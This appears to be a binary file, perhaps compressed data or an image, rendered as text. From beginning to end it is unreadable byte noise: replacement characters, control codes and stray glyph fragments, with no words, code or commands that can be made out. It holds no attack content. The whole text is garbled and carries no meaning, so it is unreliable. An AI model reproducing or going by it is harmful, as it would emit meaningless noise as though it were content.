�.�M���l&N�$��C2j�0�qʋ��#� �ij���k�#����l��	��lz����|�6M�8��@��9rnE',��í4.!��?�OYF�qf���2��m�[Nl9��m���*�^�92�*�M�z�3Sd#���%F���B�"��mxG�41�v�'�a��p��m� F'���Ȅ�e�-���b*�rqfv�.p�f�B<��N��*� ��!���� c+�$�aǒ����p���S����F�-�	w)9|I"ulр\03�b!�#�@G5A�D�:6������e�2�i( �����r(�ae�1���L�4]�U�o�>2�Vg�LM��vfg$�p  F@0(��Ix�'7�(��&L���ݶ�'�:��x�+�9)p- ��T�� ��^���l-�� ���hF*o�/:�<�C0ܓ=q01�2��2
C���L½Hn��a�ڒR��Ra���"NgDa<$@:�`D�����P�A��A#t0'�0�AW�O 2!��P�ҐW��;�.�*@�cլӢ��&�L#EB�Fr�wΝ�A��G�O�^�U �76�E\�vH�$��rg���'BQ)�&�,ʔ��^�aK�4��NHr�]�D+�k��.`Ք�Τ-�.b*e��}^��qO}�~~h��hp�0�ac�l��͈���&�6��?mce��"pl"jE:J�04Us���r0S�A4"tB�FW"�
��nu��.#t�1��DGD�i��2�A�[<S��%�Ȱ�#��l+"mn�^S�j��R$S��#D�H�BA�����*��^��%)a !G��H�ux�$'bѷ,0'*W'�LV�-����Lv�`�M���f��a�OC=����c异3z�ʈ�
�ww��qeo#s�!@�f 0O�g���y��v�gU�g��A�0iA<���7V�-=�CcHԶC;�Q#B�$}i(�����&ִ\��l�5['�R$��59��G1���ma��8V�_�j���Ff!�(wK��%�4� Ap�$Aj�!a4����q�����L�"`S�J
�sI0�f�L �|L�N�g��/� Vc�c!cOb�C�fg�j�LV5x�-�QS l^���x{�y�Xy����؋�WU��A�z	3�'�V��9���6B>��)3@�����j�CjY@D?�wY����� ��W�L�8�5�6-�8�m���z�L�5��ʈ� �p!y�by��J^���(@�a��:A.���Bxq	�&ƍ��mˈ�'��99
̦�)���~�M۴���L40.�N��;�S�*)6��O��u+��
$���D>}f35C��1@߲?�rx��g��������7��wg�wz}vU]U0�`��������1yU���Y�W���>4(~�E��4��"˯>����>ƚ5���+��/�l�cnA���/IK�~�x�ޠ'J�aJX&H �!n���d� ��(t�(<Hԍ�1J�"*��*������\�۔�bt�'N���&�<� ��t�l��=ypO�Rh�ЄoZiQ	�k�J#?�plx��x�w����W���y�`gQUg���Y�A3TbV�j�1�Vp>�Z>�㡟/����4���W���[J��Nƒ�[k;��m4k#��#�4�� ~!�Bޜ� k��AA�a��$����.�%A�Lq� ����AgaGZ�(����)�n'���·j�:�:�r�N��/t�*3�
��g�9��s<6vUc-��@QנQ�r�w��WN�g�Xy繞���y�9y�WzK����q0W���4�9�řE�ZD�p���jiM�1B�l��	�aS��4ڈ���m�s�|�>G�NL#09��A
@Ȭ��m�� ���"y�g�g�!��
��*A�.���pd�4�[ϙ,�*8_����8�ķf*)�3e�g��}�;��<�٧�Dx����c\=[����<�:C
�rwo#�!�/Wհ7�{��ױG<��ٌYuh%�0�u�1�O�g��1C�ƙ�;�x3]�p�)r�A���R,��E\ q��OB|�,�&]R��0hi"�l�Ԡ�;M�'� �3LA(`�@���
�  ء����4a�:���Xb�N8;�w~'&y�Klbˎ��ΒV�}�N�bu�
�ۧ�D�8]��u%��Xc{p$��7� Law��Գx�qU/�W�����C\�e]�{>��{c�Y�~�I�;t�6t�C�1�Wj����xr:,��!ߩ���%D��P!y�`�����:�72$�,%q �f�B��0���]�T'@!dA�}
�`
� ��ߏ�4Al@*ܠ�[�� ]���'������L=�	�a��:��e�Mb��q�<�g�}*�ݺ�%��Y�c�_�����6oW��j%��x30�7�wV�]��y{����z���>�t�0Y	ƃh�:�����E[Yd�ִeֈ�3��s��k�(Z���G0�A�|��
C|URX��Ì/j�qa�~$I�;�π=)Y��[3e�6�f!���QLinز�̖�C� 1���)���2(Ov��y��I��C�:����9�昝3f��lǌ��֭[@r�lIfK��z� �R L��	.@'�#:�ӡ��1L:d��!���xN��bW���$�4�ҥ���z���Y�\�`��>���"�43��qe܏�r�j~�P�;���1t������L������b�1ω������?~���������?���؏����`��9X_$ԏ�@�$�HahA!��AN8�Bi�O&��Њu��FէEIZ�TK,�S�xP�-��T�M��Q~���.{(�x4��yHUIU�,��!�p%	.�XC�X��RVYm�e�Zg�� 	���P����yX��AƘda�сd�Vf�e�\��gV$l�mB��m�l�JzE�R�H�>��@o��W�+�$��x�I']v���v���w��q���"�y��
��{_T�|���@Zd� A�!�`����-����`�����Z�GIXDRA��ԏ�1TaA�k����
�oC���A����<QI�%؏'IaOK/���@C&�u@�M@��W��!B(5x��TY�Wv�E9VYՋ&�p%.��u�Zs$��Y��5��f�A�Q'�%u�a�=§ւ�	(a�U�X�f�����٣x��i��l[i���)��H!jY0��H�o©J�$ʮ�����"��m��u��
�w�K�y�q�z�т��>+�T�b�BXԨ_� vk`��{`��D��X@��	�$��+��b�<�4/�χOA�[�D0�pG-vH����K��F�5��ei�,�����L��L�SD9��Z1�����7��[d����$�	��bihJ[�t�9,"G[(8��ޥ/E�` �����O�iadp��d 3�L���A*4z��j:�L�Mo{��u� $_P�z���'�
V���!j���d�r����U,ϡGt��B{���U�^I��5;�n@	:I����D*I�j��yUD��^�,�<�A� ;d�,�/�T#�j��.�1�_��L��O}�%0�pA�ab2��@���xS��0$"*W�J pFtx#ހ�x�Kt%_!�X�`5�qNf ��@'kR-T3�"��'>uM�+�L��Ͱ�j��ѨD�S����ݮ�C�e*z��*�#T�?��	D���j���
9@�9V��v,��H��
O�bR㌑�������P�Z���e����?�Sзpg.�qw���%�E2��lQ$���M�H{�$A$�
��ZU���Z��?��$'Q�J������H%�j�ʡ��C)	\�#;��)UJ����{�A]P�&��hE+�X2:�LH��,i�4�6�Jm���7I=��0���a��Ș�0�Lu�  ��L�4%�؊F��r钽�6�����Ć6�
�n�S�Pt:��U�|e�
��
����d�n��8i|2�:����u��Jj�^�R�?ud�������x ��8ԡ|%r`*!��T�n("�R�C��=�y����V)�{�%|KJ�<����!��	[��B�`��̮0�\:�� `C(L�v�ʔ�W	Ɗ�NV[�Ԣ�M�֩N{�`�Kφ휟-[�y����� <�Z!�����<!���pR����/ 4 !�C� +�T�V��Ct�]�	kX!Mvӣ�l(K�cVJQ��J��v���LQ�:�1[��'�O.�Ux�*�#/t��e������90�h���^��j��"D^�
�J�&���l}gm�NLV���$��̨$W)Ii�x�_	�^�Ԅ,�mDHbۑ� \����:v(�U�	ũ$fkb[2:չ�Ȼ ��>)zf�5Z�m��QTG��X�[�	��q�$����a���t5z��9�]��*N�bY�s�wոɂ���>/Jr:��Q��5���ui����K�/!��/Df����t �"G�!��jG4ġY�����?0��*H�He>ڷJ��o�2JP���dJ��e���W��T��-��%l'�� 0:щB�b�$@A��
ea��O2k�#&�_+�b,�AEfl$#نѦ�t��š!�,kJ����t�v���6R(�o��S���S�h9���f�;V����X�|�$�.-RZDKd�Q���蘖���ty�h���v���K�ȡ=�&�^�޿��%/!"*0$� 0C��!j�Q�G7RG+���1kP p��>&2GBn[	�@$�j7%��)�?����bu7Lww	?�"�w��mڶm� 	�	� Ք ��Mz�'+T$E�d��B��5�NfC(�Z�P	��	��N��(��OZ�����v2SP�g{$�
\���[͢8~��3+�gq̕q�e|R�r�3rh`R(}*E0��o$G.ׇ���^��G�61�F<}d#A5H�s/�t��HR�i��t"InDT�tO�_AS_����_�70Q5pd`f�J�d2	�P�K��vO�v�r�U8�x%lpS�W������`�Ќ��w������P��P� 4H'D�n:.䃃�5.�d��y����� g�(V���eSX�T{��7��eЏ����vԅ�P\c9�0+V$,�Wqj�+�E��q��*��|�-õ0
�r����&�0����5G�bs�s�� 7g���5��/SH�'<�/:9��UK7URu��#/H�~�eC�`��?0��>��k81���0�3L�p4�ɐ���6x �y�b~�3����wq�w֨�t���'	c��x��n�����h��!C5�j�����q��H[S�z�%.�P{�(��'��p^�r��e�I��2]��+ih|�1]�q��	�0r��,��F!/9 $I�#y��rxdG�_�S#�W#�)���.�H_:5H�G���t�IkGIk��<�%��F��T�9!�(u<YG�i��[����p	f���%D	�`h�%�?f93��(R2x �@�ƠˠL��x�gc*	���n d5J�B}1Nb#Z�H���y��(���}����(ڐoR��_�(K!f�` R���?�	@z]H\ġ
ɐ���q|�ǐ��Pچ�RŒ]�Ahh q��]��.� #)�}s�}&���.=a�(1�Y~!2T*w_�6!�I<��i�$>����)0�t/ɓ��r�h�U�1��<�#�Y��i�Js�;@%�#J�?J3R"W�6� ��l��{�w�W�'xو��AcP DD�Xs5xb�� ��J�d6�Z��(3Ԙ��V��P�O�4�`p�2sK��?��� ��	�M4	���a���{f|�:|�g�h"��h}�*�7 7rc�r�٦s�	r���2���H4�����_��S��_@'��V=���)��(_'��9J.�?��@_���3���98Pb0�?3bY������lz�d�>s	66x:b�m�Mt�$�7�M�ȃ��fSZ�
CDZ{1�(�W��°Z0�2�e��6�H�v�[v��)�)�	D��W`ܺ;�0	~@���\��u��ڤ�y�mFo�$�,�7#)S�9���}����H1Щ�ɉ zj���I�`[��+�����&HC5�v��H�z��aW7�5�>}���u�[��Fa;P�@�0�#k�?v�K3C�4��� ?�B�%΀�����p��c�&[p4C�J~1dl2'7����y0D[Z��{��A6Uv%g`3���U� |�O*���#y�bv�Ouk�Pp9g� Q�"��Z]�;��{�"r������_a*�b �x^��h~5'�꒜����{Ç(�h<։�:���s�������w�S�Ja^e�/a  ]W�=���c 	� �ە��#0�>��ve4%��K�j3�pyp%@wl� 	���?�L�������K�en�h�Ȏw>1��	Z:���n��(y ��:[pS����M!J%닡q�o�Uзl��g�!�̡���9�k��q�h��*�"~(a�$9���rvay�����2l2~0I��ɹ���+sƹ�� ��6b�oz��ܞR�b-� �`V��Y[@!&	"�m6p�h��e��K���fW@����|�  AK� �	��%�t-hU�$Vsu�4� 5T0�a�vH(�by�\yt�(�y��'D��ozp��T�%�63#3��x`��p�*��3�	Ʌ�l|]�!g��qY�c��%
�P�M�r�� �i��b�����̤�e]����|�v��ռGi��/��q]â�:u�I������w^�I�S|a� 2_�����3�pZ��%��#� �K��x�@Wr� PlP� 	���l�%o�c�Ff�m9��l�cH3`'6Ê�t�>��5\�\�t���C$�_{�5J{m��u��{��DdԸ��g��K=�N}��5�s�"g:��0a�(1�Y��©�Ҝ���2�ڜ� [��Y��mG�מh-�/\�>L�Ɠ����B�+����8PΐJ!v�	�P�pڰ`~%d�%  ��@vu[�S3�����d  d��@	�@�lt	�'&���KT8��AGS'b��$3�>d#����aP��z�<O/�0�O� ��bU8T����fD�Q�O�8�C�؅�
:��9���_$F��D�	-�/�¯-L�b����r�8������8�r=��� �>����k=�B,�xj�o����	��b.�2Q���&���ZiϷ��-˰�@l"~�d3*n��ǘ|�.F����&.� ��L]����p&�P�����ڵ�X�n�����R�L��V�T�� �����)�8�`&Ӻ���(������k�����RR�Dd�8��Ӎ{�"���F�����]N�j�Y���*��l�-l�a����^��͠��-������]ע��\��\�4u���k�\� ����[`v�p�d�Y��
��l  #~Ѝb�o�����s���}uǚ�	CQ�%%x�b�@ 
�p��,�m٘��P�0oQ��mWC�7�䔑&(tP����x�r[�%��U[O1%v ��O>볨��}�{���A�狣��{�ɧԹ�˝s]	_F�U¿�-.7��Պ^�8��&�/�r/��#	������I���LL�3ߦ�a$K2��dp���i�����}���`�P�`�0� # �� �?�%���� ���C���{A��вK�$I�U��-�(͉�B"��:,r����,4�P�I�Af�4��C'��0�j��DB�ѓH�R�I�;
F�}S���GQ�]�(��/JVd��E{��Q_��q���(4t�ܽ�	�^W�8��˕`9~
ˉ%Ǖąc���i�^�mE��W��(��y�ڟ��b���B��hѭCv-v�رW��;�n׸y�M��j�bV�F�g枵���/z?���U��\;��e`�nOʕ,������ý�d$A���P�* �tȆc��y+���`�{  �@�$�ă<ֻ� ���ȸ>P^@�[$�\ �J���EH��AIrA��\8��$G���D�28ҦpҩI@zj)0�2J)��r
K*�@�
/��#���L$������,+�/�b˭��z�����.��DC/? �̰�Cl�� �/��B+3|��B,���5SH3�4{�0�SXK.�ڈ/4�#����)�REs�6L]�U��[u8��R-�6U]�����@�n��^ˮ���<�Ы�4��m���Dc�)�cB9D�j�` F`��{�Xp�v�أ�%C�v��-2���S�Hj���B\8$�=�1��x܈�\$9	�9�D��40���%��)':y(��z�J�d.�̩�A��gE�Ê+�C3
��F3��.���z�.����?9�3kC��$���79���:��4�<�'�MO#m�KE�{��쮕W)����]{���R��{5�)XE��^ye���}\:d�[��芝�:�N�,��v��X��NT��[��Or͵puk�W^�50�y+<��P2f?M�A=��p�%yhFi����FIJFd">$���x�9���#�@R�&oj�'����L��z?����҃��g��H�W���+�r���EiUxS��4���-w��
4 �Or��bD�́�*�f"�Ǖ�S��ܲ�դ�V�╭Dc����p����
�*�-�?�x|X��͇�˂o�XCh1�W�Y�?.�� ���jVn�+��
`8��e�\ڢ$�Ցeh�?���=44�AԀv��,d�xūBl(A�ȠM��� ^E�%	�YcsH$rщB@b��E1D���0*F��%Yd�#��d->�����|(�I�D�G��J�;����t��~V��  l�� �Y"���E�h��t@8U�iM[�[��(���/Y+�a\ц��e2h���B6�d�QZ8�?*�6��PS.�[�@ոT�*<�:������p��!�����T<�J"B���MU����5�ȁƣ��gtӹ.��K�N�H�t�1�&�ՅPh�l�c�@��1A	����<5�@������@b)��5���4,"("
A�NT/{6 �v����`#�$�01�l&E2�0q���H7�#��K���
�B�+X�*�
�8C >!�O|�����'��X8�4�`@����	tK��MnN0�~��ڰ��Y���La6�HJ�ríiPcݺ�P5����z�C�RԸI���n�Ї>T
�B�r%�C$v.����p�۶�6����[H��6�dΊ��"��%��t]0���	Itd!���1ؠ�P�a
�#�t� ��%��@i�^��%���GB�xq�0fqID� $)"V�������P	U&�� R2 cW�d&�\_�׾��8�F`1da��`l���?����̙��p��	�fhEK����j3Ț�(��;1���pgm=�L�f4�5ܴ�f�$5��:"x"zÀ.�⑂t�h�&���-4BhFGW<���x�x�EWڻMN����DQ;���(-�0��]`,Ƒ��J���"���riB�dX��ȻPC]��@�`5h��@$.(��Xc,U�#nD�a@�a��Q!��G6eV9VGD���p	�0�J#�5���#�������A��2�g�f%�X���
�ل=6!�W`v���2�CHM�"����ZJ�'
"*��<'�[͜m3�6!�<Ug�&1�����}�]�F����3�?g�7�s��.�h򌺋G�b���@w1�\�n��鐮�;�ZV�ZR�a
^B�=����Ⴞ��2d��e �\�  <z�� ��Cq�{��@�Pע9P"y
��V��"�Q&�O�y�Րx�{�Q7&�T$W���@��W0�;�8}���#������i��M\�e4�A���>ZR���-�� 7)x�	6�N�eg;�O�gn-o[j"z�;����:��hC+�ҕ�x�*�9B�_��O����E��z��A:���u�S�<�n7{�N#��+@�)�����
`��\����`�D`�e(�e�P�=�)`��6�#���+*X8���IH���*���Y�	r[����˞�:�l�$t�-��ؼ���ȇ'�������7|���ӊD��֓�pP؋=aP�)�/��d8��;�2�'��,)��=G���Z-��S�� ��Q� �H�7q-���yݪ3:�>�Rپ�r.H�t��I�����#���?�c��������;0���?�@�ULE���:��:�����y�؍�ڹ�2��H` M\0�B ����epi`;Y��=�;v�}1�|�2$B���2��ٰa�A��sD�e��Z����C���!ق!) "!Y�+'|B(�7:�=�=8H��1+2r�	�J�X��p�ث�@�<@ȣ���3�{�31I�;��{���;�!�l���ת�lj��ꫧݺ����4�'H��+���Q��PĿW$�Ut�S�J��T<C��
�DE�|ʥ?;�Y��\�����H/������SS	�`��e,���r�i<�Phl>6q��� ���[(���\�K`�IJ���������G��/I@GP��P؂�D�~�<&���Hx�7$����M� ���B��J�HX腌��p�<����CN��=,p�3�C���Pɕ�8|���`'9i�ٸ��Ad��)�w���Q���>��+:��"��I���X��3E�V�Ϫ�OQ���l���J�F��JhK��J�J�S?�S(#
���������[`"u��b؁P*����KH@Fd6���Kq���j�# �c8$[�̮ꪎ��(J�Z���$��ҏ�����@B%lB���4x��� ��M=��~K�$�����t�t��J<0C/�����2�=N�������+9;����/O��	���D	(3F����GɄb����@��������D�c����LJ��� 5ի�JT�TPR+�`T��
���ƪ@0��hK��?D�>����~Ѝ�ph��Qk�5�!�<����Gq���i�F��X�=��:��=�{�����W[����P
RD�KI�A�$ŞyE���X�#LM+5���|�����M�tإ(m2���O������� +�
���MU��T��h8y��>���@�-�cQ(�/D��<�NQ���Y�CD�t�Ӏ��i���?�JH��O����JV�}�T�ڭ$�%���
gM��Y�����:�U_���9]!ַ��[l�W?`�����N��X��j+�Bxk�D���IWx��A����!�^`��YL�%Q�x��E"5GLR{��Ց�$AH��C�̳����'����͐�ԥ8�~�@ 8lx�4�X��7,.9�ٴ�@8ѨT������S*��?}�*���&F��`�8)�Gu�G�����83�GT��{�������|Z��ZY�Ye����Y}V����շ��թ�ܩ���Щ�9�5�ڴ��Hcۄ�'��'ш���#2Ů��y@��ֿ��� j%��H1I��5x�����/nd	��{� 7p�V�\��$툌!isq�q�AP�tCB���%�-u�'���<Ȥ@=8���`Pu�`�X ���+.9����Za�e���0��l��!@�Ί{�,�AtDE�0��$�1��K��5�]��u�K�?��ߨ�P^�ճ���.��1���Qn��)�3���b��Z`X�P^��URcJ$�!��� K�ta�PR?�R/�%�k)� �ii��C���cx�Q��s�a��B�C��[b��N���+�xn�ԥ�(��B��a�ZH�ׅ�"�	��b�~�w��/%��S�#S�4M�q�g�[��30,z�}��ܔMa�Je�׈�<���S-`ɒ;��ÇG->�"Tز�BT��*`�?%!��ܭ�R���"0��()�����J��߱۷\�S�j�^eTf`]�5+P�l/����j��j�^`/��]�ei�"�.>S�U����`������?�j1;b �Ѐ������2(�.�k)�{����A
X(�[8ub�nAz%�A���� �\ؑ�� �٘�P���<~�,�-�݃}�/&�/}
2^,5�tP�	�X��3z��9�cR)��p8�$i�iz�����I���H�B]�ЪY�ԌH=9a���"/"j.zʡ���j0�_��?��ڳ`WV�~e]�#;�)��5��e����ޝ�X����p�Fg�o�V�Ƴ�y�i2��9�4P�W�� �g��#��i�a62H05P�8�2��. G�M�l���.�"�����K"�Q�(���0GP�l��z�ׅ	����LX�+�'��M���5,E���
�t�	���[P�	+�7���M��L��1������8@O�\���Be��٘�n�<�M�����>�, �j��J��
6`�f`����[�R�=�a�����jG�� �u\�w)������\�U���J4"L�c�E[�!���} �`���X�K(P ��Gq_�kp׀f�"����.`w��BR0C�C(�`0�mi���!��鰬�G xA����*g%�y�����w� /s= �%�׃�`8���6��7����:1��иӐ�=f�,9��>m��c��v�A��/�(Ęe�w*�֐dLLZ�u�M�p��[R�oe [`W^`��_�����X��S;5�j<��!��~��<*{��u6�z�f��
�O�3Ja�R�����Y���O��j7 ��bP P���voOqp���(�KP�uowɆ�������s<xmI ���'�$� ��ⓠ�1��"Y�ϛ1$ɇ�o�'��.����w����3O*�a��X�#�8ޡ�H4IL�s��S��C� @7��n�@�N��iB���'�����M$jiAȒ�t�V���g�ڮFS�e�zt������K��s��	�Ñp�=�� 
@��%F�)Jcōd2�ɘ�ͽ{{z�b���)`���gG�+��\���^)�~����=���:�@��?�J��O�>S�����Zۊ@UR0`P�W���(A��!Mj*v���.��jd��dc�-I�p��x֜_�Ԃ4R�ʅ���#(gG�$�� A��i�uHm:C>֮����%��جe_�"F�nbW���ѣHQ�Ojz9�5�q-\�z�v/O�DV�$ڧ�
�ܺ�9�o����ϗ��~��Gi�%J?|��߯�OF����_U��#_��~�٧E?���?Y��N8�aM`d�>z���(b���LS��+��(yP�Đ��PA���ģCF6�� ���E�ĵ��r}d�^d��p�J,N���S�)EN>�d�Oj�cT�I��OQ���U%$�V0b�(%��O+
H�� �VZi��!p����~���Uv�!�tr�0�t�h� �@$�X��e��1d��aF�[`rZ>���A�vК���6[m���n���p��I8�t��cst��] P���L��>����b(%�x蝇�{��}��w_�E�����@��
�� �����{�L8�7ix�v8�)�(��/��"�/����m�hP�G6Y��"{��I�H$B\&鐒l  QE#@�Q�r�`�,j�e�&�� g4�+�9��i��TPE)%�=M1uTjRE�H+�U
����60��a�c��g)ږZ��@�(�j��1@_R�a���$�gF�c�	$�|:��$��P+�����������&l�
K[n���o���,,������2�t!��T�R"x�Q��|^x��{^���^y�<�|��[/~�-�#ꋏ��}����vڔa�'ZL"$����.e\�K�����hF6B	�xĤ��H {8	Y�#�hi��t%��I��� 4�h�����%����KaZ!�d':��';q�S���$*:��>�f�?�mlcS�p`�@��m0��Җ��ov��hɃ���$r�E�U���\��la�� �P�62n[P���+��s���NW,�/Yb��o�`E ��P�/�A�aH�� 6��-<��;����g��(�[O{�ӏv��|��^��s/�H|�����w��aZ��@d']�C�s��T4���EØ�lĒ=�IbҒ�#��h58�6Qr���D+C	�x��Mg	E(�$�J�B�X"��D,�9HRR��OL���b�9M-�B�
O�T���%(#$�	��8�A��%*� =!���DH#;��G�![�3�ȅg@	\�q��%P9L��U�*cf�@�?
���D��`�񩰩	o6��+vV @8.Q�_  ���;���@�:`���I剫\JA]���A�{������_��%��s>-h��O֡���(z�u��1Y��k�l�X��p�4��h�$�d��Y7��M��(�6���P��#Z�<a�)DH�:�l0�o&M��a�Z�!�>�NQC���èX�S��E%�݋2)`����� q�Kd�/U�(. �#X�dA�CC�`�HpO.:"��i�Ɛ� biH� a�-,b���*\�^�&����PW��+u�ۍU	��Y!ǉ%~A-I�5  �Jpm�(��$�D9W��#>��k*�U���K{�{�+�l���k`�k�S��W���E(����YdnV%`�V[>��"%9�D6����|���Z�>���� �r�[�M���<�[�C#BS;`H������)�cz�N�`�9��:�A0ъz7�@�h
�ѕx��MbX�v�E�E�{X�p�Y��$�	\PP��; �E��\TN'��N03�F��0a���6���������b�w�<B�&8S8C%��hPb������@TRjŤ[s�	N*ey>>���.�<�>z����v/'?�{�˫b�#C��D~��0��Ymmv!��fI>�5�$�7H��q�&�%.$�q�9[;�6�8_�lh#�ɌI��=�{Z�A1A���a �]ɣ��4���k\ӴT�4�} e5�1:� d���ϋD%.�,%��I�"��U�El@�
p�h�.@T��p�	!���rD,W�E<5u��U�n��x!��Ҽ�g3�O��;z � ��K�Xޗ0F��<lk~���z/.N���!��o����5
H&����&��>)؞^�W�XC��^�Le�O%kPD�Sn����(�Q�JBA�1�I%����#	>�zƳ6�����0�����Ȃ����$� ",��B		�|��``4�PECiڝ� x���]�yרI��1?0��0�����۸͡(�{M\� ��^\@��ݰ]@ ��$���T�	\����,B\�l�l��R��}���x���ƿ�XUi�A�r�0ht�����]�&لwEx����!��Uz��]=���K����<\~L\��Cb)O@b�u1�1Yfa�J���'"͍|"�tI�-�� ��	ڤ� ���=�j���3�Y9�L\\�\�]� ]0�.�"	@IB��'&��a��MZ���e����]w���]Ee�� �@����J�����[�� ��^����]��@- � (�T��� B\N<B�ڑ�d���Ub��i��`� a$!�X|B/ C�'@¼iB�a �U�����E\톏�aL�?@�a��1�4H_�O2�8����yˈP�0m&"�J�_�)���A�("�CP:Y�ތ���MF�\C��q�˰V�����\�љ����������0��َ�� q֋l 4���=�ݧuH�6�7��}�����ۥW9*Ѡ��E@���.p��@^�~m�/��=*^�%4��A�
&D�mp[�E��Ed��N�ʈ�(RnR���t�3\��H
 B(¶�^�hQ�K���]9�)IO���^��5�O��=�{��=��NX���d}��|\f�Y�u�"@e~J%��)*��_�]M��T�V�+�
y���=� �ekđp�S<嚮�	��F 2� ���@<e ��v��>8�N�^���	� 7��y)��������z}T#R��E5C4� x&/���f��8�lA.T@Vi�A�� ! &  �Kpkt�~DbEz��'aA��]UpX�"tr8C0� ;�Ό9g�UMt���\QOTH������Q�U�N�K}hO��'�|@? �\Z��ghYȉ�|�g��TvbT�*�B ��-	Gd��䚁VQ�����EI��I��Qh�U(�ICP����!\/��J5��ـ�-�� ��A�	%MʱD�A�_�I��L� ��Ш��(F�M
8 #|��ݬ�ڼݐ�?�B���:��D�fV�}��]�	��Ԃ=&n���� ���l�����Jz�R$E�akd OU��ꆺm,�C0\,TB%,���O���K �av���^!_!b�R�N"-¸���/�1�Y��*�i�ɵ�ֶ�T�j�9I\T�V�}u�(�]ڪ�ޅ����������YRݜ����}���� �B�V��@��Wrk~�7��Lg)��L	x@��}����bn#F�+#0�y}�� x !��?���"��0 �,
0i�Q�<	^�� T�4�?B � � Xi���T�F`®��D�f��l$$�zN#��Efd����-�,؅������Ow���^� ��TH���F�{PO��oN��x�n�#��OD��P��1e���Ǚ��'��0E��F�-LJq�B�B+��]ޭ�@�����AH�j-@Y�V �5	C�*/F+0(/Hʰ[�!�,��\ʄ����xL��=� �]}�I��k��#8���.>��颜��Gm��R�))��fz�B)��Xi$a�.���y)�ZN�AUl`��v^B�l��Q�T��y ��t�)o,˝V,���A%؛I�ضLAvp���.�n̐\ѕ���m)+��U��m�y�PZY�DL�|\�U��(n-2�_D��\h��B1��ne��]�p*���-3�L	�8ݙY��8��A8�\��JB�V�/���L�y�#$n�@Pq �2ʕ�\��a1#<q�i�bz�w�+�n?oŪ kͮzM��.Ȯ� ��3��;�(�@$��	,,"��h`��,[��ixa�<o�ayA����#pÇh!Y�	�u �'TB$K�0�UsZ�`�t�o�B�N�N�G��r(�dMڤ���Q*���Ѳn�D��Hm��Ș��S.�\fy�-�*s1����ڀ��2�-8�ۦB(��3�Y�	���6I�5K��D�E� B1��.��p ]��LkB$���������HB  0q��I?|���w��='���b^������i���2���YJ����$�$is�� �.�#@:a��"/G��Gw���
�A���l�t�u��6����]d�m�&��J�LMK260'�L� p��\�؁��x�Q�RH�_�F�񩒀;�T#����y�<��L�,g֦��D(V8T�2g�J�!lp[�[�m*�p����@3����8��\�Y��5�U��qvAW�b�-N�.0v�� �&"@���A(9:�0�(qEPDA��>�E+����w�����K�xk������O��o���+��#4��"�<���́�#R�s�@t�Cr��6�id�Wow/:m2��잹�1xo�"�'�4 ,'��^|gG���ǚ��w�a��պ��
x!xҞO ��aO���)�&�_'��O%T�j�DD��Zs1��(�[#(ޭx��827�pS�;�p��@|�ԌЬ���V��3��9$�A-D��6 .�7����#��ۢ����B(�m��T���Ga1���jw9�����EY��Z1EU��fz��o�p��h�B���g�6 �!@-,���c�&�p�"��mN�)�J��1�u;z�ؘv��'edVI��A�|�0|½5g��%w���D�u�B��P|�R�$½z��$��2�����4��2��W���Yxמ�〆W���ݷ�(�g+�#32�x�V{3�]�a{�r{3��X����� ]|kC���#4�4^ ��h�]8�,ڸ?�]�˕ �Y�oS?���	Q����+<��s>��E�Wj�y��kِ��VhŪ�:v���B��n�'�/�@.�Al� 4�������C��,Ǌ� ��b�4�Z�XUadp�&A�rڛ��t�7L�<P��#@H��E���Y��K��_C���A�����1j�c�~$6��0�@{R�]ٷ̾5S�X��a��3k�x��3'Og���p��{ J Q���[��و���(�lX5�B�#(�� vD��-а�ـ��.��A�=j���ǃ�}���AC��j�mV#� 
H@�,����,�@䢐��#�z ��h 5jH1�Z�?��}���)$|� �ƌ���=|7	�mK ���q�̡�pp����?�6���B"�?�C��@.�hK=\�؂`�@� �1� _�4���/��0/P�D�3pp��0�hI�+���M� q�+���<�aT�$�@�"�)�SJI�+��Ѡ{�Q���1H!�r(�%)b2���ć"�@�H��\s��"��ZZ�fZ��3l��'��|�I��p @)��j
*�����Q��j+
 k��UL���Z�1��ѠQGk@T�=
C�����H9�@���PI�˱&rqdGB񋯿J�P�5��ǀ����|��m7�z�͕߆��8c��7c���9�q�F���V W �`�v� ��k�A~I w]L"1�Fh��M#�PB�0a�\XA3���
�H��C̘C=�)�O �.� F+��F-Nɞ+^�G�,�Ȅ��T�!&y�袋<�ǔ���R"^�))�,PZ�%0^2�&���	����( �,��PJ���ꪬ���O@���,�"Hk�	�����TD;E��� ���q�E jTOM�,�w�`H8D� ��h�+4j`� �x��S� ��?�e�����ͷe�c���w;��h���8��V��|�N��E�� �8pwJ�p�^����8�-�ÿ��� L��a/2`��%|P~��n,��}6��Ì��1���ld+2�=bT�)d(G0��f�2���H%a�t�`#@��F:2�%�� %���񥖐ijk:�"������@)��J��YOYɊڶ���%�*��F�íoI�/7.@�S���x��]�]�"�F�D9�,c���HI�`h�@#�������G�QlMKh��n����Y�q�t-��w�r��:�O@^��E��'z��.p�
8"i@  ��$�? �̇>��~�K�"4�\��`�
�&�q ��PA�'��uLg��*!a�1RY�p�E�C/��X��\0I�YH>��%} "#�EF«-�i)��Q���p�.�'�5��)d��ٴ��1,DT*p��m��:�ʢD@�\R$��wE��\�"@ _��^�bH�()��oH�v�ƻ�n����h���ܦ9_���|�6$��k��p7H��v�I�r�� |hU;�$���2�敇���$% Q��8��T%7@��-(������3��1����&���4@����m^AD�ǈ��1+(�]�D%@��!G�L��J2� �$)�Br��*)$�l�MQ�� �WaڗT��(���OnXC�t^+�'��+�)A�X(��eok�"��Q�"q`4�u��E.��@�y͛R󦗼1EY��P��3�
�����^5���o�Gd!K��d*p,UBF�w������Y2@�["���p� �� P�
���(��WW� ��+�ӧ�����{m� �����+��dDb�"�!�˂,���Z�͖�����pv$S`P��lҗ����!�Ւ���4|BMM���o�b���i�!y�!>,���D��DI!��tiTj`8E���:oJ}�h����YXo%����t\�JTD#:�S��shE�bs���6Ce�n�(��fY���R�:>,+�N��Z��0�8Xu $�c< �X)�.�5��s�HP�$ [�W$�������fl�c����( ��2y������<Tv�] @5i"o�4��|�h�d�Ӧ�˪��9͹�fi�	�RI�� ��!&VX{������������9<.���� ,ҝ.]<M*fn�tYb F��њF/�+M �-����4�����M׈aɋ^���#����nӻY'���u�����^{ �``@
��Y�Vv 8:͈ �9@�����'� �A���G��\�P�����.Ќq�ׅ��azw�e2����O�� �6� �*���w��Y#�\���َ�V$� $�bP��]+�S\��x�W"���i�"w>J��)��a	Ԇ�!�¡#��to���%q�;\�-i�m��s?UZ��N���Ӎ����+u�� ��b)� ��#T����X�E�����N��n�pm����00��8�ɩlZ���6�! t��& �ȣâ��aN�@���� ��G�$� \�_&}ح���4a���Tfbk�0FȄ�
